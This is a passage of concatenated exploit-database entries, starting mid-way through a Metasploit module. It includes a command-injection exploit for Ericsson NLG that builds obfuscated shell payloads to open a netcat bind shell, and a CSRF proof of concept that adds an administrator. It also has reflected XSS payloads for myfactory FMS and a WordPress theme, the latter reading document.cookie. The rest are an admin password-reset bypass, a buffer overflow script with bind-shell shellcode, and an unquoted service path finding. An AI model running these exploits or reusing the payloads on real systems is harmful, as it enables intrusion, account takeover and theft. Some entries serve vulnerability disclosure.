'Compat' =>
{
'PayloadType' => 'cmd'
}
},
'DefaultOptions' =>
{
'WfsDelay' => 600,
'RPORT' => 10083,
'SSL' => true,
'PAYLOAD' => 'cmd/unix/bind_netcat'
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' => [['Ericsson NLG', {}]],
'DisclosureDate' => 'Apr 21 2021',
'DefaultTarget' => 0)
)
register_options [
OptString.new('USERNAME', [true, 'NLG Username']),
OptString.new('PASSWORD', [true, 'NLG Password']),
OptString.new('TARGETURI', [true, 'Base path for NLG application', '/'])
]
end
######################################################
#
# There are a total of 20 vulnerable areas.
# These areas are located in cells,psap,numbering,smpp fields.
# One request for each of these fields has been used for exploitation.
# These are listed below.
#
# /[CLS_ID]/[CLS_NODE_TYPE]/numbering/plmns/export?file_name=/export/home/mpcadmin/[FILENAME] HTTP/1.1
# /[CLS_ID]/[CLS_NODE_TYPE]/smpp/export?file_name=/export/home/mpcadmin/[FILENAME]&host=[HOSTNAME] HTTP/1.1
# /[CLS_ID]/[CLS_NODE_TYPE]/cells/gsm/cgi_cells/export?file_name=/export/home/mpcadmin/[FILENAME] HTTP/1.1
# /[CLS_ID]/[CLS_NODE_TYPE]/psap/wireless/specific_routings/export?file_name=/export/home/mpcadmin/[FILENAME] HTTP/1.1
#
######################################################
# for Origin and Referer headers
def peer
"#{ssl ? 'https://' : 'http://' }#{rhost}:#{rport}"
end
# split strings to salt
def split(data, string_to_split)
word = data.scan(/"#{string_to_split}":"([\S\s]*?)"/)
string = word.split('"]').join('').split('["').join('')
return string
end
def cluster
res = send_request_cgi({
# clusters information to API directories
'uri' => normalize_uri(target_uri.path, 'api', 'value', 'v1', 'data', 'clusters'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /version/
cls_version = split(res.body, "version")
cls_node_type = split(res.body, "node_type")
cls_name = split(res.body, "cluster_name")
cls_id = cls_version + "-" + cls_node_type + "-" + cls_name
return cls_version, cls_node_type, cls_name, cls_id
else
fail_with(Failure::NotVulnerable, 'Cluster not detected. Check the informations!')
end
end
def permission_check(token)
# By giving numbers to the vulnerable areas, we can easily use them in JSON format.
json_urls = '{"1":"/positioning_controls/gsm/","2":"/smpp/", "3":"/cells/gsm/cgi_cells/", "4":"/psap/wireless/specific_routings/", "5":"/numbering/plmns/"}'
parse = JSON.parse(json_urls)
cls_id = cluster[3]
cls_node_type = cluster[1]
i = 1
while i <= 6 do
link = parse["#{i}"]
i +=1
# The cells export operation returns 409 response when frequent requests are made.
# Therefore, if it is time for check cells import operation, we tell expoit to sleep for 2 seconds.
if link == "/cells/gsm/cgi_cells/"
sleep(7)
end
filename = Rex::Text.rand_text_alpha_lower(6)
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'api', 'value', 'v1', 'data', cls_id, cls_node_type, link, 'export?file_name=/export/home/mpcadmin/', filename),
'method' => 'GET',
'headers' =>
{
'X-Auth-Token' => token,
'Origin' => "#{peer}"
}
})
if res && res.code == 403 then # !200
next
elsif res && res.code == 200
return link, true
elsif res && res.code == 400
return link, true
elsif res && res.code == 404 # This means i == 5 (a non index) and response returns 404.
return "no link", false
end
end
end
def check
# check connection and login
token = login(datastore['USERNAME'], datastore['PASSWORD'])
res = send_request_cgi({
# product information check
'uri' => normalize_uri(target_uri.path, 'api', 'value', 'v1', 'data', cluster[3], 'product_info', 'about'),
'method' => 'GET',
'headers' =>
{
'X-Auth-Token' => token,
'Origin' => "#{peer}"
}
})
if res && res.code == 200 && res.body =~ /version/
version = split(res.body, "version")
pnumber = split(res.body, "product_number")
print_status("Product Number:#{pnumber} - Version:#{version}")
return CheckCode::Appears
else
return CheckCode::Safe
end
end
def login(user, pass)
json_login = '{"auth": {"method": "password","password": {"user_id": "' + datastore["USERNAME"] + '","password": "' + datastore["PASSWORD"] + '"}}}'
res = send_request_cgi(
{
'method' => 'POST',
'ctype' => 'application/json',
'uri' => normalize_uri(target_uri.path, 'api', 'login', 'nlg', 'gmpc', 'auth', 'tokens'),
'headers' =>
{
'Origin' => "#{peer}"
},
'data' => json_login
})
if res && res.code == 200 && res.body =~ /true/
auth_token = split(res.body, "authToken")
return auth_token
else
fail_with(Failure::NotVulnerable, 'Login failed. Check your informations!')
end
end
def prep_payloads(token, link)
fifo = Rex::Text.rand_text_alpha_lower(4)
#/ = 2F - y
#; = 3B - z
#| = 7C - p
#>& = 3E26 - v
#>/ = 3E2F - g
#> = 3E - k
#< = 3C - c
#' = 27 - t
#$ = 24 - d
#\ = 5C - b
#! = 21 - u
#" = 22 - x
#( = 28 - m
#) = 29 - i
#, = 2C - o
#_ = 5F - a
# echo `xxd -r -p <<< 2F`>y
payloads = '{"1":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}2F`>y&&pwd>fl") +'", '
# echo `xxd -r -p <<< 3B`>z
payloads << '"2":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}3B`>z&&pwd>fl") +'", '
#echo `xxd -r -p <<< 7C`>p
payloads << '"3":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}7C`>p&&pwd>fl") +'", '
#echo `xxd -r -p <<< 3E26`>v
payloads << '"4":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}3E26`>v&&pwd>fl") +'", '
#echo `xxd -r -p <<< 3E`>k
payloads << '"5":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}3E`>k&&pwd>fl") +'", '
#echo `xxd -r -p <<< 27`>t
payloads << '"6":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}27`>t&&pwd>fl") +'", '
#echo `xxd -r -p <<< 24`>d
payloads << '"7":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}24`>d&&pwd>fl") +'", '
#echo `xxd -r -p <<< 5C`>b
payloads << '"8":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}5C`>b&&pwd>fl") +'", '
#echo `xxd -r -p <<< 21`>u
payloads << '"9":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}21`>u&&pwd>fl") +'", '
#echo `xxd -r -p <<< 22`>x
payloads << '"10":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}22`>x&&pwd>fl") +'", '
#echo `xxd -r -p <<< 28`>m
payloads << '"11":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}28`>m&&pwd>fl") +'", '
#echo `xxd -r -p <<< 29`>i
payloads << '"12":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}29`>i&&pwd>fl") +'", '
#echo `xxd -r -p <<< 2C`>o
payloads << '"13":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}2C`>o&&pwd>fl") +'", '
#echo `xxd -r -p <<< 5F`>a
payloads << '"14":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}5F`>a&&pwd>fl") +'", '
#echo `xxd -r -p <<< 3C`>c
payloads << '"15":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}3C`>c&&pwd>fl") +'", '
#echo `xxd -r -p <<< 3E2F`>g
payloads << '"16":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}3E2F`>g&&pwd>fl") +'", '
#echo "mkfifo /tmp/file; (nc -l -p 1544 ||nc -l 1544)0<" > p1
payloads << '"17":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}mkfifo${IFS}`cat${IFS}y`tmp`cat${IFS}y`#{fifo}`cat${IFS}z`${IFS}`cat${IFS}m`nc${IFS}-l${IFS}-p${IFS}#{datastore['LPORT']}${IFS}`cat${IFS}p``cat${IFS}p`nc${IFS}-l${IFS}#{datastore['LPORT']}`cat${IFS}i`0`cat${IFS}c`>p1&&pwd>fl") +'", '
#echo "/tmp/file | /bin/sh >/tmp/file 2>&1; rm /tmp/file" > p2
payloads << '"18":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`cat${IFS}y`tmp`cat${IFS}y`#{fifo}${IFS}`cat${IFS}p`${IFS}`cat${IFS}y`bin`cat${IFS}y`sh${IFS}`cat${IFS}g`tmp`cat${IFS}y`#{fifo}${IFS}2`cat${IFS}v`1`cat${IFS}z`${IFS}rm${IFS}`cat${IFS}y`tmp`cat${IFS}y`#{fifo}>p2&&pwd>fl") +'", '
#echo `cat p1` `cat p2` > 1.sh
payloads << '"19":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`cat${IFS}p1`${IFS}`cat${IFS}p2`>1.sh&&pwd>fl") +'", '
#chmod +x 1.sh
payloads << '"20":"' + Rex::Text.uri_encode("IFS=',.';chmod${IFS}+x${IFS}1.sh&&pwd>fl") +'", '
#sh 1.sh
payloads << '"21":"' + Rex::Text.uri_encode("IFS=',.';sh${IFS}1.sh&&pwd>fl") +'"}'
if link == "/cells/gsm/cgi_cells/"
print_status("Your user must be 'gmpc_celldata_admin'. That's why Expoit going to run slowly. Please be patient!")
end
parse = JSON.parse(payloads)
cls_id = cluster[3]
cls_node_type = cluster[1]
i = 1
while i <= 21 do
pay = parse["#{i}"]
i +=1
if link == "/cells/gsm/cgi_cells/"
sleep(7)
end
send_payloads(cls_id, cls_node_type, token, link, pay)
end
end
def send_payloads(id, type, token, link, pay)
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'api', 'value', 'v1', 'data', id, type, link, 'export?file_name=/export/home/mpcadmin/%7C' + pay),
'method' => 'GET',
'headers' =>
{
'X-Auth-Token' => token,
'Origin' => "#{peer}"
}
})
end
##
# Exploiting phase
##
def exploit
unless Exploit::CheckCode::Appears == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
auth_token = login(datastore['USERNAME'], datastore['PASSWORD'])
unless true == permission_check(auth_token)[1]
fail_with(Failure::NotVulnerable, 'The user has no permission to perform the operation!')
else
perm_link = permission_check(auth_token)[0]
print_good("Excellent! The user #{datastore['USERNAME']} has permission on #{perm_link}")
end
prep_payloads(auth_token, perm_link)
end
end
# Exploit Title: Company's Recruitment Management System 1.0 - 'Add New user' Cross-Site Request Forgery (CSRF)
# Date: 18-10-2021
# Exploit Author: Aniket Anil Deshmane
# Vendor Homepage: https://www.sourcecodester.com/php/14959/companys-recruitment-management-system-php-and-sqlite-free-source-code.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/employment_application.zip
# Version: 1
# Tested on: Windows 10,XAMPP
Detail:
The application is not using any security token to prevent it against CSRF. Therefore, malicious user can add new administrator user account by using a crafted post request.
CSRF POC:-
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/employment_application/Actions.php?a=save_user"
method="POST">
<input type="hidden" name="id" value="" />
<input type="hidden" name="fullname" value="Test" />
<input type="hidden" name="username" value="Test" />
<input type="hidden" name="type" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
# Exploit Title: myfactory FMS 7.1-911 - 'Multiple' Reflected Cross-Site Scripting (XSS)
# Exploit Author: RedTeam Pentesting GmbH
# Vendor Homepage: https://www.myfactory.com/
# Version: Enfold < 4.8.4 (all versions)
# Tested on: Ubuntu
# CVE : CVE-2021-42565, CVE-2021-42566
# Reference: https://www.redteam-pentesting.de/en/advisories/rt-sa-2021-001/-cross-site-scripting-in-myfactory-fms
During a penetration test, a reflected cross-site scripting
vulnerability (XSS) was found in the myfactory.FMS login form. If a user
opens an attacker-prepared link to the application, attackers can run
arbitrary JavaScript code in the user's browser.
Introduction
============
"With myfactory, you get a modern accounting application for your business. It covers every functionality necessary for an accounting system."
(translated from German from the vendor's homepage)
More Details
============
The myfactory.FMS web application[0] allows users to login with a username and password. If the password is wrong, the application redirects to a URL similar to the following:
http://www.example.com/ie50/system/login/SysLoginUser.aspx?Login=Denied&UID=RedTeam
The application then opens a dialogue telling the user that their
username or password are wrong and uses the value of the parameter UID
to prefill the login form resulting in the following source code:
------------------------------------------------------------------------
<td>
<input NAME="txtUID" VALUE="RedTeam"
onkeypress="OnKeyPress(event)" placeholder="Benutzername" >
</td>
------------------------------------------------------------------------
The UID parameter gets reflected without applying any encoding to it.
A similar problem arises when the login leads to an error. This introduces a new parameter named 'Error':
http://www.example.com/ie50/system/login/SysLoginUser.aspx?Login=Error&Error=RedTeam_Error
The value of the Error parameter gets appended without encoding in the
javascript function mOnLoad resulting in the following code:
------------------------------------------------------------------------
function mOnLoad(
{
var sParams;
alert('Das System konnte Sie nicht anmelden.\n RedTeam_Error');
[...]
------------------------------------------------------------------------
Proof of Concept
================
The XSS in the UID parameter can be triggered with the following URL:
http://www.example.com/ie50/system/login/SysLoginUser.aspx?Login=Denied&UID="><script>alert("RedTeam+Pentesting")</script><span+"
This will lead to the following HTML returned by the server:
------------------------------------------------------------------------
<td>
<input NAME="txtUID" VALUE=""><script>alert("RedTeam Pentesting")</script><span ""
onkeypress="OnKeyPress(event)" placeholder="Benutzername" >
</td>
------------------------------------------------------------------------
To demonstrate the XSS via the Error parameter, the following URL can be
used:
http://www.example.com/ie50/system/login/SysLoginUser.aspx?Login=Error&Error=');alert("RedTeam+Pentesting");//
This will lead to the following JavaScript embedded in the HTML website
returned by the server:
------------------------------------------------------------------------
function mOnLoad(
{
var sParams;
alert('Das System konnte Sie nicht anmelden.\n ');alert("RedTeam+Pentesting");//');
[...]
------------------------------------------------------------------------
Workaround
==========
None
Fix
===
Install Version 7.1-912 or later.
Security Risk
=============
This security vulnerability allows to execute arbitrary JavaScript code in
users' browsers if they access URLs prepared by attackers. This provides many
different possibilities for further attacks against these users. The
vulnerability could for example be exploited to display a fake login to obtain
credentials and consequently access a company's accounting information. Since
attackers might be able to get access to sensitive financial data, but users
have to actively open an attacker-defined link, this vulnerability is estimated
to pose a medium risk.
Timeline
========
2021-05-07 Vulnerability identified
2021-05-27 Customer approved disclosure to vendor
2021-06-07 Vendor notified, support confirms vulnerability and
implements fix. Support says vendor does not agree to a
public advisory.
2021-06-10 Vendor contacts RedTeam Pentesting, reiterates that
no advisory should be released. Vendor acknowledges
public release after 90 days.
2021-10-04 Customer confirms update to fixed version
2021-10-13 Advisory released
2021-10-14 CVE-ID requested
2021-10-18 CVE-ID assigned
References
==========
[0] https://www.myfactory.com/myfactoryfms.aspx
# Exploit Title: Plastic SCM 10.0.16.5622 - WebAdmin Server Access
# Shodan Dork: title:"Plastic SCM"
# Date: 18.10.2021
# Exploit Author: Basavaraj Banakar
# Vendor Homepage: https://www.plasticscm.com/
# Software Link: https://www.plasticscm.com/download/releasenotes/10.0.16.5622
# Version: Plastic SCM < 10.0.16.5622
# Tested on: Chrome,Firefox,Edge
# CVE : CVE-2021-41382
# Reference: https://infosecwriteups.com/story-of-google-hall-of-fame-and-private-program-bounty-worth-53559a95c468
# Exploit:
1. Navigate to target.com/account [This holds administrator login console]
2. Change URL to target.com/account/register [Here able to set new password for the adminstrator user]
3. Now after changing password of administrator and login to console and Navigate to target.com/configuration/authentication and set an new password for any of the users
4. Now navigate to target.com/webui/repos and login with the recently changed password for user i.e is in step 3
# Exploit Title: WordPress Theme Enfold 4.8.3 - Reflected Cross-Site Scripting (XSS)
# Google Dork: "inurl:avia-element-paging"
# Date: 18/10/2021
# Exploit Author: Francisco Díaz-Pache Alonso, Sergio Corral Cristo and David Álvarez Robles
# Vendor Homepage: https://kriesi.at/
# Version: Enfold < 4.8.4 (all versions)
# Tested on: Ubuntu
# CVE : CVE-2021-24719
# Full disclosure and PoC on: https://blog.asturhackers.es/cross-site-scripting-xss-reflejado-en-tema-enfold-4-8-4-para-wordpress
While navigating on WordPress sites with Enfold Theme previous than 4.8.4 version and Avia Page Builder, string “ProofOfConcept” can be reflected literally on pagination numbers. Moreover, the parameter “avia-element-paging” appears and can be used for crafting Google Dork based searches.
https://[hostname]/[path]?ProofOfConcept --> This URL must include pages shown by Enfold theme
Changing the “ProofOfConcept” text with a Cross-Site-Scripting (XSS) payload, the page processes and executes it. This is a reflected Cross-Site-Scripting (XSS) vulnerability. Find the following URL that includes the malicious payload.
https://[hostname]/[path]/?%2527%253E%253Cscript%253Eeval%2528atob%2528%2522Y29uc29sZS5sb2coZG9j --> This URL must include pages shown by Enfold theme
Payload (double encoded): this payload is double encoded in the URL from:
'><script>eval(atob("Y29uc29sZS5sb2coZG9jdW1lbnQuY29va2llKQ=="))</script>
Payload (base64): the “atob” payload is Base64 encoded from:
console.log(document.cookie)
Navigating to the crafted URL, the console log displays some cookies that are used by the affected site (i.e. cookies with no “HttpOnly” flag set). However, the payload can be easily configurable.
# Exploit Title: YouTube Video Grabber 1.9.9.1 - Buffer Overflow (SEH)
# Date: 01.11.2021
# Software Link: https://www.litexmedia.com/ytgrabber.exe
# Exploit Author: Achilles
# Tested Version: 1.9.9.1
# Tested on: Windows 7 64bit
# 1.- Run python code : YouTube.py
# 2.- Open EVIL.txt and copy All content to Clipboard
# 3.- Open YouTube Video Grabber and press Enter Code
# 4.- Paste the Content of EVIL.txt into the 'Name and Serial Nummer'
# 5.- Click 'OK'
# 6.- Nc.exe Local IP Port 3110 and you will have a bind shell
# 7.- Greetings go:XiDreamzzXi,Metatron
#!/usr/bin/env python
import struct
buffer = "\x41" * 712
nseh = "\xEB\x06\x90\x90" #jmp short 6
seh = struct.pack('<L',0x01c5642e) #pop ecx # pop ecx # ret | {PAGE_EXECUTE_WRITECOPY} [YouTubeGrabber.exe
nops = "\x90" * 20
#msfvenom -p windows/shell_bind_tcp LPORT=3110 -f py -e x86/alpha_mixed EXITFUNC=thread -b "\x00\x0a\x0d\x20"
buf = b""
buf += b"\x89\xe1\xd9\xc6\xd9\x71\xf4\x5d\x55\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x6b\x4c\x49\x78\x6e"
buf += b"\x62\x63\x30\x37\x70\x63\x30\x71\x70\x6d\x59\x4d\x35"
buf += b"\x56\x51\x6f\x30\x61\x74\x6c\x4b\x72\x70\x46\x50\x6e"
buf += b"\x6b\x43\x62\x56\x6c\x6c\x4b\x30\x52\x35\x44\x4c\x4b"
buf += b"\x31\x62\x54\x68\x74\x4f\x6e\x57\x42\x6a\x31\x36\x75"
buf += b"\x61\x49\x6f\x4e\x4c\x65\x6c\x50\x61\x33\x4c\x43\x32"
buf += b"\x36\x4c\x67\x50\x69\x51\x5a\x6f\x66\x6d\x47\x71\x5a"
buf += b"\x67\x4b\x52\x79\x62\x36\x32\x56\x37\x6e\x6b\x62\x72"
buf += b"\x44\x50\x4c\x4b\x51\x5a\x67\x4c\x6c\x4b\x52\x6c\x34"
buf += b"\x51\x32\x58\x5a\x43\x70\x48\x66\x61\x48\x51\x63\x61"
buf += b"\x6e\x6b\x31\x49\x31\x30\x65\x51\x38\x53\x4e\x6b\x50"
buf += b"\x49\x45\x48\x6a\x43\x77\x4a\x57\x39\x6c\x4b\x57\x44"
buf += b"\x6c\x4b\x76\x61\x4a\x76\x76\x51\x39\x6f\x6e\x4c\x4a"
buf += b"\x61\x5a\x6f\x34\x4d\x66\x61\x58\x47\x47\x48\x6d\x30"
buf += b"\x63\x45\x4a\x56\x54\x43\x71\x6d\x39\x68\x37\x4b\x71"
buf += b"\x6d\x57\x54\x62\x55\x68\x64\x56\x38\x6c\x4b\x30\x58"
buf += b"\x31\x34\x73\x31\x48\x53\x53\x56\x6e\x6b\x76\x6c\x52"
buf += b"\x6b\x6c\x4b\x32\x78\x65\x4c\x33\x31\x69\x43\x4c\x4b"
buf += b"\x77\x74\x4c\x4b\x65\x51\x38\x50\x6e\x69\x77\x34\x56"
buf += b"\x44\x65\x74\x31\x4b\x33\x6b\x50\x61\x42\x79\x73\x6a"
buf += b"\x30\x51\x6b\x4f\x4d\x30\x63\x6f\x61\x4f\x33\x6a\x6e"
buf += b"\x6b\x56\x72\x78\x6b\x4e\x6d\x61\x4d\x31\x78\x47\x43"
buf += b"\x46\x52\x37\x70\x75\x50\x52\x48\x62\x57\x70\x73\x45"
buf += b"\x62\x43\x6f\x42\x74\x63\x58\x50\x4c\x62\x57\x55\x76"
buf += b"\x36\x67\x59\x6f\x4a\x75\x6e\x58\x4c\x50\x37\x71\x75"
buf += b"\x50\x67\x70\x51\x39\x39\x54\x46\x34\x62\x70\x42\x48"
buf += b"\x44\x69\x4f\x70\x30\x6b\x75\x50\x59\x6f\x48\x55\x32"
buf += b"\x4a\x53\x38\x76\x39\x50\x50\x69\x72\x59\x6d\x37\x30"
buf += b"\x70\x50\x37\x30\x50\x50\x61\x78\x69\x7a\x54\x4f\x4b"
buf += b"\x6f\x59\x70\x59\x6f\x58\x55\x4e\x77\x31\x78\x34\x42"
buf += b"\x57\x70\x66\x6c\x74\x66\x4e\x69\x59\x76\x73\x5a\x44"
buf += b"\x50\x71\x46\x71\x47\x33\x58\x6a\x62\x79\x4b\x30\x37"
buf += b"\x50\x67\x59\x6f\x79\x45\x56\x37\x70\x68\x4d\x67\x39"
buf += b"\x79\x67\x48\x6b\x4f\x79\x6f\x4b\x65\x36\x37\x71\x78"
buf += b"\x44\x34\x68\x6c\x55\x6b\x38\x61\x69\x6f\x5a\x75\x70"
buf += b"\x57\x6d\x47\x75\x38\x42\x55\x42\x4e\x32\x6d\x71\x71"
buf += b"\x6b\x4f\x4a\x75\x62\x48\x71\x73\x52\x4d\x61\x74\x55"
buf += b"\x50\x6d\x59\x68\x63\x73\x67\x63\x67\x61\x47\x76\x51"
buf += b"\x5a\x56\x32\x4a\x75\x42\x51\x49\x63\x66\x59\x72\x79"
buf += b"\x6d\x43\x56\x78\x47\x37\x34\x57\x54\x65\x6c\x46\x61"
buf += b"\x67\x71\x6e\x6d\x43\x74\x76\x44\x64\x50\x4b\x76\x67"
buf += b"\x70\x70\x44\x42\x74\x50\x50\x52\x76\x30\x56\x63\x66"
buf += b"\x42\x66\x52\x76\x52\x6e\x36\x36\x51\x46\x46\x33\x46"
buf += b"\x36\x42\x48\x44\x39\x6a\x6c\x35\x6f\x6e\x66\x59\x6f"
buf += b"\x78\x55\x6d\x59\x4b\x50\x32\x6e\x62\x76\x42\x66\x6b"
buf += b"\x4f\x36\x50\x75\x38\x63\x38\x6f\x77\x65\x4d\x51\x70"
buf += b"\x39\x6f\x49\x45\x6d\x6b\x59\x70\x65\x4d\x67\x5a\x54"
buf += b"\x4a\x35\x38\x4d\x76\x6c\x55\x6f\x4d\x6d\x4d\x4b\x4f"
buf += b"\x68\x55\x35\x6c\x56\x66\x53\x4c\x35\x5a\x6b\x30\x69"
buf += b"\x6b\x59\x70\x50\x75\x37\x75\x6d\x6b\x72\x67\x32\x33"
buf += b"\x33\x42\x70\x6f\x43\x5a\x37\x70\x31\x43\x79\x6f\x79"
buf += b"\x45\x41\x41"
pad ="B" * (7280 - len(buffer) - len(nseh+seh) - len(nops) -len(buf))
payload = buffer + nseh + seh + nops + buf + pad
try:
f=open("Evil.txt","w")
print "[+] Creating %s bytes evil payload.." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created"
# Exploit Title: Macro Expert 4.7 - Unquoted Service Path
# Exploit Author: Mert DAŞ
# Version: 4.7
# Date: 20.10.2021
# Vendor Homepage: http://www.macro-expert.com/
# Tested on: Windows 10
C:\Users\Mert>sc qc "Macro Expert"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Macro Expert
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : c:\program files (x86)\grasssoft\macro
expert\MacroService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Macro Expert
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
---------------------------------------------
Or:
-------------------------
C:\Users\Mert>wmic service get name,displayname,pathname,startmode |findstr
/i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
#Exploit:
A successful attempt would require the local user to be able to insert
their code in the system root path undetected by the OS or other security
applications where it could potentially be executed during application
startup or reboot. If successful, the local user's code would execute with
the elevated privileges of the application.




